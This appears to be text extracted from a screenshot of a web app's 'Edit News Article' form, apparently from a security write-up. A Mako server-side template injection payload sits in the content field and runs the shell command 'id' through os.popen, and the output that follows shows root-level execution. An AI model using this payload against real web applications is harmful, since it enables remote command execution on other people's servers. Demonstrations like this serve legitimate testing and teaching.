 EDIT NEWS ARTICLE
TITLE
SSTI
LEDE
Lede
CONTENT
<%
import os
x=os.popen('id').read()
%>
${x}
News Articles support Mako template formatting.
UPDATE
SSTI
LEDE
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)